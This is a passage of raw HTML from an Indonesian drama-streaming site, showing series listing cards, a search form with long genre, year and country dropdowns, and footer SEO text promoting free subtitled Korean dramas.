class="gmr-rating-item"><span class="icon_star"></span> 8.4</div><div class="gmr-duration-item" property="duration"><span class="icon_clock_alt"></span> 325 min</div><div class="gmr-posttype-item">Drama</div><div class="gmr-episode-item">EPS 02</div></div><div class="item-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-induk-gajah-season-2-2024-sub-indo/" itemprop="url" title="Nonton Nonton Induk Gajah Season 2 (2024) Sub Indo Sub Indo" rel="bookmark">Nonton Induk Gajah Season 2 (2024) Sub Indo</a></h2><div class="gmr-movie-on"><a href="https://tv5.dramaserial.id/Genre/comedy/" rel="category tag">Comedy</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-lain/" rel="category tag">drama serial lain</a>, <a href="https://tv5.dramaserial.id/Genre/ongoing/" rel="category tag">Ongoing</a>, <span itemprop="contentLocation" itemscope="itemscope" itemtype="http://schema.org/Place"><a href="https://tv5.dramaserial.id/negara/malaysia/" rel="tag">Malaysia</a></span></div> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2023-03-23T00:00:00+00:00">23 Mar 2023</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/muhadkly-acho/" rel="tag">Muhadkly Acho</a></span></span></span><div class="gmr-popup-button"><a href="https://www.youtube.com/watch?v=X1Czun3chfA" class="button gmr-trailer-popup" title="Trailer for Nonton Induk Gajah Season 2 (2024) Sub Indo" rel="nofollow"><span class="icon_film" aria-hidden="true"></span><span class="text-trailer">Trailer</span></a></div><div class="gmr-watch-movie"> <a href="https://tv5.dramaserial.id/film-seri/nonton-induk-gajah-season-2-2024-sub-indo/" class="button gmr-watch-button" itemprop="url" title="Nonton Nonton Induk Gajah Season 2 (2024) Sub Indo Sub Indo" rel="bookmark">Watch</a></div></header></div></div></article><article id="post-214759" class="col-md-20 item has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-box-content gmr-box-archive text-center"><div class="content-thumbnail text-center"><a href="https://tv5.dramaserial.id/film-seri/nonton-meet-you-at-the-blossom-2024-sub-indo/" itemprop="url" title="Nonton Nonton Meet You at the Blossom (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/zSDdU9NZeLaLllvzSbJf5PWTvec-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Meet You at the Blossom (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" loading="lazy" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/zSDdU9NZeLaLllvzSbJf5PWTvec-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/zSDdU9NZeLaLllvzSbJf5PWTvec-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/zSDdU9NZeLaLllvzSbJf5PWTvec-60x90.jpg 60w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Meet You at the Blossom (2024) Sub Indo Subtitle Indonesia" /></a><div class="gmr-duration-item" property="duration"><span class="icon_clock_alt"></span> 40 min</div><div class="gmr-posttype-item">Drama</div><div class="gmr-episode-item">EPS 08</div></div><div class="item-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-meet-you-at-the-blossom-2024-sub-indo/" itemprop="url" title="Nonton Nonton Meet You at the Blossom (2024) Sub Indo Sub Indo" rel="bookmark">Nonton Meet You at the Blossom (2024) Sub Indo</a></h2><div class="gmr-movie-on"><a href="https://tv5.dramaserial.id/Genre/drama/" rel="category tag">Drama</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-china/" rel="category tag">Drama Serial China</a>, <a href="https://tv5.dramaserial.id/Genre/lgbtq-drama-serial-mandarin/" rel="category tag">LGBTQ+. Drama Serial Mandarin</a>, <a href="https://tv5.dramaserial.id/Genre/ongoing/" rel="category tag">Ongoing</a>, <span itemprop="contentLocation" itemscope="itemscope" itemtype="http://schema.org/Place"><a href="https://tv5.dramaserial.id/negara/thailand/" rel="tag">Thailand</a></span></div> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-11T00:00:00+00:00">11 Jul 2024</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/shui-qiang-cheng/" rel="tag">Shui Qiang Cheng</a></span></span></span><div class="gmr-popup-button"><a href="https://www.youtube.com/watch?v=LWDu8GsYxb0" class="button gmr-trailer-popup" title="Trailer for Nonton Meet You at the Blossom (2024) Sub Indo" rel="nofollow"><span class="icon_film" aria-hidden="true"></span><span class="text-trailer">Trailer</span></a></div><div class="gmr-watch-movie"> <a href="https://tv5.dramaserial.id/film-seri/nonton-meet-you-at-the-blossom-2024-sub-indo/" class="button gmr-watch-button" itemprop="url" title="Nonton Nonton Meet You at the Blossom (2024) Sub Indo Sub Indo" rel="bookmark">Watch</a></div></header></div></div></article><article id="post-214878" class="col-md-20 item has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-box-content gmr-box-archive text-center"><div class="content-thumbnail text-center"><a href="https://tv5.dramaserial.id/film-seri/nonton-strange-tales-of-tang-dynasty-season-2-2024-sub-indo/" itemprop="url" title="Nonton Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/y8a0sXfO1tn5KGH6mRVn7FnPdkW-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" loading="lazy" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/y8a0sXfO1tn5KGH6mRVn7FnPdkW-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/y8a0sXfO1tn5KGH6mRVn7FnPdkW-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/y8a0sXfO1tn5KGH6mRVn7FnPdkW-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/y8a0sXfO1tn5KGH6mRVn7FnPdkW.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo Subtitle Indonesia" /></a><div class="gmr-rating-item"><span class="icon_star"></span> 8.2</div><div class="gmr-duration-item" property="duration"><span class="icon_clock_alt"></span> 45 min</div><div class="gmr-posttype-item">Drama</div><div class="gmr-episode-item">EPS 34</div></div><div class="item-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-strange-tales-of-tang-dynasty-season-2-2024-sub-indo/" itemprop="url" title="Nonton Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo Sub Indo" rel="bookmark">Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo</a></h2><div class="gmr-movie-on"><a href="https://tv5.dramaserial.id/Genre/action-adventure/" rel="category tag">Action &amp; Adventure</a>, <a href="https://tv5.dramaserial.id/Genre/crime/" rel="category tag">Crime</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-china/" rel="category tag">Drama Serial China</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-mandarin/" rel="category tag">Drama Serial Mandarin</a>, <a href="https://tv5.dramaserial.id/Genre/mystery/" rel="category tag">Mystery</a>, <a href="https://tv5.dramaserial.id/Genre/ongoing/" rel="category tag">Ongoing</a>, <span itemprop="contentLocation" itemscope="itemscope" itemtype="http://schema.org/Place"><a href="https://tv5.dramaserial.id/negara/china/" rel="tag">China</a></span></div> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2022-09-27T00:00:00+00:00">27 Sep 2022</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/wei-fenghua/" rel="tag">Wei Fenghua</a></span></span></span><div class="gmr-watch-movie"> <a href="https://tv5.dramaserial.id/film-seri/nonton-strange-tales-of-tang-dynasty-season-2-2024-sub-indo/" class="button gmr-watch-button" itemprop="url" title="Nonton Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo Sub Indo" rel="bookmark">Watch</a></div></header></div></div></article></div><ul class='page-numbers'><li><span aria-current="page" class="page-numbers current">1</span></li><li><a class="page-numbers" href="https://tv5.dramaserial.id/page/2/">2</a></li><li><a class="page-numbers" href="https://tv5.dramaserial.id/page/3/">3</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class="page-numbers" href="https://tv5.dramaserial.id/page/3819/">3,819</a></li><li><a class="next page-numbers" href="https://tv5.dramaserial.id/page/2/"><span class="gmr-icon arrow_carrot-2right"></span></a></li></ul></main></div><aside id="secondary" class="widget-area col-md-3" role="complementary" ><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://luxury138.link/dramaserialatasplayerqq338" rel="sponsored noopener" target="_blank" title="LUXURY"><img src="https://s1.bk21.net/ds/VX5WT.gif" alt="LUXURY" width="786x" height="90px"></a></p></div></div><div id="idmuvi-search-2" class="widget idmuvi-advance-search"><h3 class="widget-title">Search Movie</h3><div class="gmr-filter-search"><form method="get" role="search" action="https://tv5.dramaserial.id/"> <input type="text" name="s" value="" placeholder="Enter Movie"/> <input type="hidden" name="search" value="advanced"/> <select name="post_type"><option value="">All Type</option><option value="movie">Movie</option><option value="tv">TV Show</option> </select> <select name="index"><option value="">By Index</option><option value="3487">By Index</option><option value="3501">By Index .</option><option value="114838">By Index (</option><option value="17723">By Index [</option><option value="90298">By Index @</option><option value="3404">By Index #</option><option value="3453">By Index $</option><option value="1">By Index 1</option><option value="2">By Index 2</option><option value="3">By Index 3</option><option value="4">By Index 4</option><option value="5">By Index 5</option><option value="6">By Index 6</option><option value="7">By Index 7</option><option value="8">By Index 8</option><option value="9">By Index 9</option><option value="a">By Index a</option><option value="b">By Index b</option><option value="c">By Index c</option><option value="d">By Index d</option><option value="e">By Index e</option><option value="f">By Index f</option><option value="g">By Index g</option><option value="h">By Index h</option><option value="i">By Index i</option><option value="j">By Index j</option><option value="k">By Index k</option><option value="l">By Index l</option><option value="m">By Index m</option><option value="n">By Index n</option><option value="o">By Index o</option><option value="p">By Index p</option><option value="q">By Index q</option><option value="r">By Index r</option><option value="s">By Index s</option><option value="t">By Index t</option><option value="u">By Index u</option><option value="v">By Index v</option><option value="w">By Index w</option><option value="x">By Index x</option><option value="y">By Index y</option><option value="z">By Index z</option> </select> <select name="orderby"><option value="">Order</option><option value="title">Order By Title</option><option value="date">Order By Date</option><option value="rating">Order By Rating</option> </select> <select name="genre"><option value="">All Genres</option><option value="1">1</option><option value="2">2</option><option value="a-bad-sigh">A Bad Sigh</option><option value="aaction">aAction</option><option value="action">Action</option><option value="action-adventure">Action &amp; Adventure</option><option value="action-drama">Action Drama</option><option value="action-history">Action.History</option><option value="adventure">Adventure</option><option value="adventures">Adventures</option><option value="adventures-drama">Adventures. Drama</option><option value="ancient">Ancient</option><option value="animals">Animals</option><option value="animation">Animation</option><option value="anime">Anime</option><option value="anine">Anine</option><option value="bara">bara</option><option value="biograhpy">Biograhpy</option><option value="biography">Biography</option><option value="box-office">box office</option><option value="business">Business</option><option value="china">china</option><option value="comedy">Comedy</option><option value="crime">Crime</option><option value="dementia">Dementia</option><option value="demons">Demons</option><option value="detective">Detective</option><option value="documentary">Documentary</option><option value="drama">Drama</option><option value="drama-serial-barat">Drama Serial Barat</option><option value="drama-serial-china">Drama Serial China</option><option value="drama-serial-filipina">Drama Serial Filipina</option><option value="drama-serial-india">drama serial india</option><option value="drama-serial-jepang">Drama Serial Jepang</option><option value="drama-serial-korea">Drama Serial Korea</option><option value="drama-serial-lain">drama serial lain</option><option value="drama-serial-malaysia">Drama Serial Malaysia</option><option value="drama-serial-mandarin">Drama Serial Mandarin</option><option value="drama-serial-thailand">drama serial thailand</option><option value="drama-serial-turki">Drama Serial Turki</option><option value="drama-thailand-lesbian">Drama Thailand Lesbian</option><option value="entertainment">Entertainment</option><option value="erotic">Erotic</option><option value="family">Family</option><option value="family-variety-show">Family. Variety Show</option><option value="fantasy">Fantasy</option><option value="fiction">Fiction</option><option value="fiksi">fiksi</option><option value="food">Food</option><option value="foreign">Foreign</option><option value="friendship">Friendship</option><option value="game">Game</option><option value="game-show">Game Show</option><option value="gangster">Gangster</option><option value="gay">Gay</option><option value="harem">Harem</option><option value="historical">Historical</option><option value="historical-war">Historical. War</option><option value="history">History</option><option value="horror">Horror</option><option value="horror-mystery">Horror. Mystery</option><option value="horror-romance">Horror. Romance</option><option value="idol">Idol</option><option value="investigation">Investigation</option><option value="jepang">jepang</option><option value="kids">Kids</option><option value="korea">korea</option><option value="law">Law</option><option value="lgbtq">LGBTQ+</option><option value="lgbtq-drama-serial-jepang">LGBTQ+. Drama Serial Jepang</option><option value="lgbtq-drama-serial-mandarin">LGBTQ+. Drama Serial Mandarin</option><option value="lgbtq-drama-serial-thailand">LGBTQ+. Drama Serial Thailand</option><option value="life">Life</option><option value="magic">Magic</option><option value="mandari">mandari</option><option value="mandarin">mandarin</option><option value="manga">Manga</option><option value="martial-arts">Martial Arts</option><option value="mature">Mature</option><option value="mecha">Mecha</option><option value="medical">Medical</option><option value="melodrama">Melodrama</option><option value="military">Military</option><option value="mini-series">Mini Series</option><option value="modern">Modern</option><option value="music">Music</option><option value="musical">musical</option><option value="mystery">Mystery</option><option value="news">News</option><option value="ongo">ongo</option><option value="ongoing">Ongoing</option><option value="parody">Parody</option><option value="period">period</option><option value="police">Police</option><option value="political">Political</option><option value="politics">Politics</option><option value="psychological">Psychological</option><option value="reality">Reality</option><option value="reality-show">Reality Show</option><option value="relationship">Relationship</option><option value="romance">Romance</option><option value="romance-lgbtq">Romance. LGBTQ+</option><option value="s-drama">S Drama</option><option value="samurai">Samurai</option><option value="school">School</option><option value="sci-f">Sci-F</option><option value="sci-fi">Sci-Fi</option><option value="sci-fi-fantasy">Sci-Fi &amp; Fantasy</option><option value="science">Science</option><option value="science-fiction">Science Fiction</option><option value="seinen">Seinen</option><option value="serial">serial</option><option value="serial-anime">serial anime</option><option value="serial-anime-china">Serial Anime China</option><option value="serial-anime-jepang">Serial Anime Jepang</option><option value="serial-barat">serial barat</option><option value="serial-drama-jepang">Serial Drama Jepang</option><option value="serial-drama-korea">Serial Drama Korea</option><option value="serial-drama-mandarin">Serial Drama Mandarin</option><option value="serial-india">serial india</option><option value="serial-jepang">serial jepang</option><option value="serial-korea">serial korea</option><option value="serial-mandarin">serial mandarin</option><option value="short">Short</option><option value="sitcom">Sitcom</option><option value="sitkom">sitkom</option><option value="soap">Soap</option><option value="soundtrack">Soundtrack</option><option value="space">Space</option><option value="sport">Sport</option><option value="sports">sports</option><option value="super-power">Super Power</option><option value="supernatural">Supernatural</option><option value="suspense">Suspense</option><option value="talk">Talk</option><option value="talk-show">Talk Show</option><option value="thai">thai</option><option value="thriller">Thriller</option><option value="thriller-war">Thriller. War</option><option value="tokatsu">Tokatsu</option><option value="tokusatsu">Tokusatsu</option><option value="tragedy">Tragedy</option><option value="trailer">Trailer</option><option value="travel">Travel</option><option value="tv-movie">TV Movie</option><option value="uncategorized">Uncategorized</option><option value="vampire">Vampire</option><option value="variety">Variety</option><option value="variety-show">variety show</option><option value="war">War</option><option value="war-politics">War &amp; Politics</option><option value="west-series">West Series</option><option value="western">Western</option><option value="wuxia">wuxia</option><option value="youth">Youth</option><option value="youth-drama-serial-mandarin">Youth. Drama Serial Mandarin</option><option value="zombies">Zombies</option> </select> <select name="movieyear"><option value="">All Years</option><option value="1111">1111</option><option value="1915">1915</option><option value="1919">1919</option><option value="1920">1920</option><option value="1921">1921</option><option value="1922">1922</option><option value="1923">1923</option><option value="1924">1924</option><option value="1925">1925</option><option value="1926">1926</option><option value="1927">1927</option><option value="1928">1928</option><option value="1929">1929</option><option value="1930">1930</option><option value="1931">1931</option><option value="1932">1932</option><option value="1933">1933</option><option value="1934">1934</option><option value="1935">1935</option><option value="1936">1936</option><option value="1937">1937</option><option value="1938">1938</option><option value="1939">1939</option><option value="1940">1940</option><option value="1941">1941</option><option value="1942">1942</option><option value="1943">1943</option><option value="1944">1944</option><option value="1945">1945</option><option value="1946">1946</option><option value="1947">1947</option><option value="1948">1948</option><option value="1949">1949</option><option value="1950">1950</option><option value="1951">1951</option><option value="1952">1952</option><option value="1953">1953</option><option value="1954">1954</option><option value="1955">1955</option><option value="1956">1956</option><option value="1957">1957</option><option value="1958">1958</option><option value="1959">1959</option><option value="1960">1960</option><option value="1961">1961</option><option value="1962">1962</option><option value="1963">1963</option><option value="1964">1964</option><option value="1965">1965</option><option value="1966">1966</option><option value="1967">1967</option><option value="1968">1968</option><option value="1969">1969</option><option value="1970">1970</option><option value="1971">1971</option><option value="1972">1972</option><option value="1973">1973</option><option value="1974">1974</option><option value="1975">1975</option><option value="1976">1976</option><option value="1977">1977</option><option value="1978">1978</option><option value="1979">1979</option><option value="1980">1980</option><option value="1981">1981</option><option value="1982">1982</option><option value="1983">1983</option><option value="1984">1984</option><option value="1985">1985</option><option value="1986">1986</option><option value="1987">1987</option><option value="1988">1988</option><option value="1989">1989</option><option value="199">199</option><option value="1990">1990</option><option value="1991">1991</option><option value="1992">1992</option><option value="1993">1993</option><option value="1994">1994</option><option value="1995">1995</option><option value="1996">1996</option><option value="1997">1997</option><option value="1998">1998</option><option value="1999">1999</option><option value="2000">2000</option><option value="2001">2001</option><option value="2002">2002</option><option value="2003">2003</option><option value="2004">2004</option><option value="2005">2005</option><option value="2006">2006</option><option value="2007">2007</option><option value="2008">2008</option><option value="2009">2009</option><option value="2010">2010</option><option value="2011">2011</option><option value="20112">20112</option><option value="2012">2012</option><option value="2013">2013</option><option value="20132014">2013|2014</option><option value="2014">2014</option><option value="2015">2015</option><option value="2016">2016</option><option value="2017">2017</option><option value="2018">2018</option><option value="2019">2019</option><option value="2020">2020</option><option value="2021">2021</option><option value="2022">2022</option><option value="2023">2023</option><option value="2024">2024</option><option value="nan">NaN</option> </select> <select name="country"><option value="">All Countries</option><option value="afghanistan">Afghanistan</option><option value="albania">Albania</option><option value="algeria">Algeria</option><option value="angola">Angola</option><option value="argentina">Argentina</option><option value="armenia">Armenia</option><option value="aruba">Aruba</option><option value="australia">Australia</option><option value="austria">Austria</option><option value="azerbaijan">Azerbaijan</option><option value="bahamas">Bahamas</option><option value="bangladesh">Bangladesh</option><option value="barbados">Barbados</option><option value="belarus">Belarus</option><option value="belgium">Belgium</option><option value="bermuda">Bermuda</option><option value="bhutan">Bhutan</option><option value="bluray">Bluray</option><option value="bolivia">Bolivia</option><option value="bosnia-and-herzegovina">Bosnia And Herzegovina</option><option value="botswana">Botswana</option><option value="brazil">Brazil</option><option value="british-indian-ocean-territory">British Indian Ocean Territory</option><option value="brunei-darussalam">Brunei Darussalam</option><option value="bulgaria">Bulgaria</option><option value="bulgarian">bulgarian</option><option value="cambodia">Cambodia</option><option value="cameroon">Cameroon</option><option value="canada">Canada</option><option value="chad">Chad</option><option value="chile">Chile</option><option value="china">China</option><option value="chinese">Chinese</option><option value="colombia">Colombia</option><option value="comedy">comedy</option><option value="congo">Congo</option><option value="costa-rica">Costa Rica</option><option value="cote-divoire">Cote D&#039;Ivoire</option><option value="croatia">Croatia</option><option value="cs">CS</option><option value="cuba">Cuba</option><option value="cyprus">Cyprus</option><option value="czech-republic">Czech Republic</option><option value="democratic-republic">Democratic Republic</option><option value="denmark">Denmark</option><option value="djibouti">Djibouti</option><option value="dominican-republic">Dominican Republic</option><option value="dvdrip">DVDRip</option><option value="ecuador">Ecuador</option><option value="egypt">Egypt</option><option value="el-salvador">El Salvador</option><option value="england">England</option><option value="estonia">Estonia</option><option value="ethiopia">Ethiopia</option><option value="fiji">Fiji</option><option value="finland">Finland</option><option value="france">France</option><option value="georgia">Georgia</option><option value="germany">Germany</option><option value="ghana">Ghana</option><option value="greece">Greece</option><option value="guatemala">Guatemala</option><option value="hd">HD</option><option value="hdrip">HDRip</option><option value="holy-see-vatican-city-state">Holy See (Vatican City State)</option><option value="honduras">Honduras</option><option value="hong-kong">Hong Kong</option><option value="hongkong">Hongkong</option><option value="hungary">Hungary</option><option value="iceland">Iceland</option><option value="india">India</option><option value="indonesia">Indonesia</option><option value="iran">Iran</option><option value="iraq">Iraq</option><option value="ireland">Ireland</option><option value="islamic-republic-of">Islamic Republic Of</option><option value="israel">Israel</option><option value="italia">italia</option><option value="italy">Italy</option><option value="japan">Japan</option><option value="jepang">jepang</option><option value="jordan">Jordan</option><option value="kazakhstan">Kazakhstan</option><option value="kenya">Kenya</option><option value="korea">Korea</option><option value="korean">korean</option><option value="kp">KP</option><option value="kuwait">Kuwait</option><option value="kyrgyzstan">Kyrgyzstan</option><option value="lao-peoples-democratic-republic">Lao People&#039;s Democratic Republic</option><option value="latvia">Latvia</option><option value="lebanon">Lebanon</option><option value="liberia">Liberia</option><option value="libyan-arab-jamahiriya">Libyan Arab Jamahiriya</option><option value="liechtenstein">Liechtenstein</option><option value="lithuania">Lithuania</option><option value="luxembourg">Luxembourg</option><option value="macao">Macao</option><option value="macedonia">Macedonia</option><option value="malaysia">Malaysia</option><option value="maldives">Maldives</option><option value="malta">Malta</option><option value="mauritius">Mauritius</option><option value="mexico">Mexico</option><option value="monaco">Monaco</option><option value="mongolia">Mongolia</option><option value="morocco">Morocco</option><option value="myanmar">Myanmar</option><option value="namibia">Namibia</option><option value="nepal">Nepal</option><option value="netherlands">Netherlands</option><option value="netherlands-antilles">Netherlands Antilles</option><option value="new-zealand">New Zealand</option><option value="nigeria">Nigeria</option><option value="norway">Norway</option><option value="occupied">Occupied</option><option value="pakistan">Pakistan</option><option value="palestinian-territory">Palestinian Territory</option><option value="panama">Panama</option><option value="paraguay">Paraguay</option><option value="peru">Peru</option><option value="philippines">Philippines</option><option value="phillipines">Phillipines</option><option value="poland">Poland</option><option value="portugal">Portugal</option><option value="puerto-rico">Puerto Rico</option><option value="qatar">Qatar</option><option value="romania">Romania</option><option value="russian-federation">Russian Federation</option><option value="rwanda">Rwanda</option><option value="saint-kitts-and-nevis">Saint Kitts And Nevis</option><option value="saudi-arabia">Saudi Arabia</option><option value="sd">SD</option><option value="se">se</option><option value="senegal">Senegal</option><option value="serbia">Serbia</option><option value="singapore">Singapore</option><option value="slovakia">Slovakia</option><option value="slovenia">Slovenia</option><option value="south-africa">South Africa</option><option value="south-korea">South Korea</option><option value="south-korean">South Korean</option><option value="soutth-korea">Soutth Korea</option><option value="spain">Spain</option><option value="sri-lanka">Sri Lanka</option><option value="su">SU</option><option value="sweden">Sweden</option><option value="switzerland">Switzerland</option><option value="syrian-arab-republic">Syrian Arab Republic</option><option value="taiwan">Taiwan</option><option value="tajikistan">Tajikistan</option><option value="tanzania">Tanzania</option><option value="tbs">TBS</option><option value="thai">Thai</option><option value="thailand">Thailand</option><option value="tokyo">Tokyo</option><option value="trinidad-and-tobago">Trinidad And Tobago</option><option value="tunisia">Tunisia</option><option value="turkey">Turkey</option><option value="uganda">Uganda</option><option value="uk">UK</option><option value="ukraine">Ukraine</option><option value="united-arab-emirates">United Arab Emirates</option><option value="united-kingdom">United Kingdom</option><option value="updating">updating</option><option value="uruguay">Uruguay</option><option value="usa">USA</option><option value="uzbekistan">Uzbekistan</option><option value="vanuatu">Vanuatu</option><option value="venezuela">Venezuela</option><option value="viet-nam">Viet Nam</option><option value="vietnam">Vietnam</option><option value="webdl">WEBDL</option><option value="webrip">WEBRip</option><option value="xc">XC</option><option value="xi">XI</option><option value="xk">XK</option><option value="yu">YU</option><option value="zambia">Zambia</option><option value="zimbabwe">Zimbabwe</option> </select> <select name="quality"><option value="">All Qualities</option><option value="1080">1080</option><option value="1080-bluray">1080 bluray</option><option value="1080p-hd">1080p HD</option><option value="2017">2017</option><option value="720p-hd">720p HD</option><option value="bbrip">BBRip</option><option value="bdrip">bdrip</option><option value="bluary">Bluary</option><option value="bluray">Bluray</option><option value="blurya">Blurya</option><option value="brrip">brrip</option><option value="cam">Cam</option><option value="dvd">DVD</option><option value="dvdrip">DvDRip</option><option value="encode">Encode</option><option value="hc">HC</option><option value="hd">HD</option><option value="hd-hc">HD HC</option><option value="hdcam">HDCAM</option><option value="hdrip">HDRip</option><option value="hdts">HDTS</option><option value="hdtv">HDTV</option><option value="pvprip">PVPRip</option><option value="sd">SD</option><option value="web">WEB</option><option value="web-dl">Web-dl</option><option value="web-rip">web-rip</option><option value="webdl">webdl</option><option value="webhd">WEBHD</option><option value="webrip">WEBRip</option> </select> <input type="submit" value="Search"/></form></div></div></aside></div></div><div id="stop-container"></div></div><div id="footer-container"><div class="gmr-bgstripes"> <span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span> <span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span> <span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span> <span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span> <span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span> <span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span> <span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span> <span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span> <span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span> <span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span></div><footer id="colophon" class="text-center site-footer" role="contentinfo" ><div class="container"><div class="site-info"><h2><strong>nonton drama Korea sub Indo</strong> dengan Mudah.</h2><br/ >Drama Korea merupakan salah satu jenis tontonan yang selalu banyak dinantikan oleh para fansnya, terutama wanita. Bahkan banyak orang yang sampai rela mencari situs yang bisa digunakan untuk <strong><strong>nonton drama Korea sub Indo</strong></strong> secara khusus.<br/ >Menemukan situs seperti <a href="https://dramaserial.site/" target="_blank" rel="noopener">DramaSerial</a> memang sangat sulit, namun di sini kamu bisa menyaksikan beragam jenis tayangan film drama Korea yang sangat seru dengan lebih mudah serta sudah full menggunakan subtitle bahasa Indonesia. Kamu bisa menyaksikan beragam jenis tayangan film drama Korea serial terbaru setiap harinya.<br/ ><strong>Apakah ini Gratis?</strong><br/ >Ya tentu saja, untuk menyaksikan beragam jenis tayangan <a href="https://dramaserial.site/Genre/drama-serial-korea/" target="_blank" rel="noopener">drama Korea</a> di sini kamu tidak perlu bayar sama sekali. Kamu bisa menyaksikan beragam jenis tontonan video drama Korea dengan mudah dan gratis selamanya.<br/ >Kamu hanya tinggal bermodalnya kuota internet saja maka kamu bisa menyaksikan beragam jenis film drama Korea di sini dengan sangat mudah dan menyenangkan. Banyak sekali jenis tayangan film menarik yang disediakan di sini.<br/ ><strong>Apa Bedanya Dengan Nonton Drama Korea di tempat lain?</strong><br/ >Tentu ada banyak banget perbedaannya. Situs ini dirancang sebagai media streaming terupdate. Kamu bisa menyaksikan beragam jenis tayangan drama Korea terbaru setiap harinya. Situs ini akan selalu update dengan tayangan-tayangan drama Korea terbaru setiap harinya.<br/ >Di situs ini anda bisa menyaksikan beragam tayangan drama Korea per episode untuk setiap serial dramanya. Setiap serial drama akan di update setiap harinya. Sehingga kamu akan mendapatkan tayangan film yang keren dan menarik serta selalu segar setiap harinya.<br/ ><strong>Koleksi Drama Korea Terbaik</strong><br/ >Disini kamu akan menemukan banyak sekali koleksi filem drama Korea dengan beragam jenis gendre file yang sangat seru. Mulai dari drama Korea yang bikin kau nangis, drama Korea yang romantis bahkan hingga serial drama Korea yang bikin kamu baper sama para pemainnya. Semua film drama Korea yang kau cari bisa kamu temukan di sini.<br/ ><strong>Bagaimana Cara nonton drama Korea sub Indo?</strong><br/ >Untuk anda yang ingin menyaksikan film Drama Korea diatas ataupun beragam jenis film Drama Korea lainnya yang lebih seru maka anda bisa berlangganan disini dengan sangat mudah sekali. Anda bisa menyaksikan beragam jenis tayangan ini dengan mudah sekali.<br/ >Anda tidak perlu mengeluarkan uang sama sekali untuk berlangganan film drama Korea di situs ini. Anda bisa mendapatkannya secara langsung bahkan dalam jumlah tontonan yang unlimited. Adapun proses dan cara <strong><a href="https://dramaserial.site/Genre/drama-serial-korea/" rel="noopener" target="_blank">nonton drama Korea sub Indo</a></strong> disini tidak ribet dan sangat mudah,<br/ ><strong>Dramaserial</strong> juga menyediakan film dan drama kategori lain seperti : <em>Serial Korea, Serial Barat, Serial Mandarin, Serial Silat, Serial Thailand, Serial Jepang,Serial Filipina, Serial India</em> dan juga <a href="https://dramaserial.site/" target="_blank" rel="noopener">nonton movie</a> dari berbagai macam negara yang di lengkapi dengan subtitle indonesia.<br/ ><p><span style="color: #ff6600;" class="icon_star"></span> Dan sampai sekarang kami memiliki total koleksi <strong>Film Terbaru Sub Indo</strong> 28038 Judul</strong> dan <strong>Drama Serial Sub Indo</strong> 10156 Judul <span style="color: #ff6600;" class="icon_star"></span></p><a href="https://dramaserial.site/cinema-21/" title="Cinema 21" target="_blank">Cinema 21</a> | <a href="https://dramaserial.site/nonton-drama/" title="Nonton drama" target="_blank">Nonton drama</a> | <a href="https://dramaserial.site/bioskop168/" title="Bioskop168" target="_blank">Bioskop168</a> | <a 